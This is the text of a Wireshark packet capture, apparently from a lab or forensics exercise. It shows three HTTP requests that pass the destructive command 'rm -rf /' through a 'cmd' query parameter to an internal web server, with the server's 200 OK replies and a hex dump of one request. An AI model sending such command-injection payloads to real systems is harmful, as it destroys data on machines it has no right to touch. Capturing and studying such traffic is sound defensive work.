 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.request.uri contains "cmd"
No. Time Source Destination Protocol Length Destination Source Info
3161 130.380114367 10.12.61.116 10.12.71.74 HTTP 154 50:5a:65:f7:46:3f 42:e0:98:27:f4:21 GET /?cmd=rm+-rf+/ HTTP/1.1
3240 130.433028167 10.12.71.74 10.12.61.116 HTTP 67 42:e0:98:27:f4:21 50:5a:65:f7:46:3f HTTP/1.0 200 OK (text/html)
3290 132.394319248 10.12.61.116 10.12.71.74 HTTP 154 50:5a:65:f7:46:3f 42:e0:98:27:f4:21 GET /?cmd=rm+-rf+/ HTTP/1.1
3369 132.606423032 10.12.71.74 10.12.61.116 HTTP 67 42:e0:98:27:f4:21 50:5a:65:f7:46:3f HTTP/1.0 200 OK (text/html)
3411 133.862806647 10.12.61.116 10.12.71.74 HTTP 154 50:5a:65:f7:46:3f 42:e0:98:27:f4:21 GET /?cmd=rm+-rf+/ HTTP/1.1
3496 133.895620287 10.12.71.74 10.12.61.116 HTTP 67 42:e0:98:27:f4:21 50:5a:65:f7:46:3f HTTP/1.0 200 OK (text/html)
Frame 3161: 154 bytes on wire (1232 bits), 154 bytes captured (1232 bits) on interface wlan0, id 0
Ethernet II, Src: 42:e0:98:27:f4:21, Dst: 50:5a:65:f7:46:3f
Internet Protocol Version 4, Src: 10.12.61.116, Dst: 10.12.71.74
Transmission Control Protocol, Src Port: 46562, Dst Port: 80, Seq: 1, Ack: 1, Len: 88
Hypertext Transfer Protocol
0000 50 5a 65 f7 46 3f 42 e0 98 27 f4 21 08 00 45 00 PZe·F?B· ·'·!··E·
0010 00 8c 0d 19 40 00 40 06 94 7d 0a 0c 3d 74 0a 0c ····@·@· ·}··=t··
0020 47 4a b5 e2 00 50 ad c2 bb f3 75 6b 6c fa 80 18 GJ···P·· ··ukl···
0030 00 80 30 2e 00 00 01 01 08 0a be 7f 39 f4 e9 1d ··0.···· ····9···
0040 82 e7 47 45 54 20 2f 3f 63 6d 64 3d 72 6d 2b 2d ··GET /? cmd=rm+-
0050 72 66 2b 2f 20 48 54 54 50 2f 31 2e 31 0d 0a 48 rf+/ HTT P/1.1··H
0060 6f 73 74 3a 20 31 30 2e 31 32 2e 37 31 2e 37 34 ost: 10. 12.71.74
0070 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 63 75 ··User-A gent: cu
0080 72 6c 2f 38 2e 31 31 2e 31 0d 0a 41 63 63 65 70 rl/8.11. 1··Accep
0090 74 3a 20 2a 2f 2a 0d 0a 0d 0a t: */*·· ··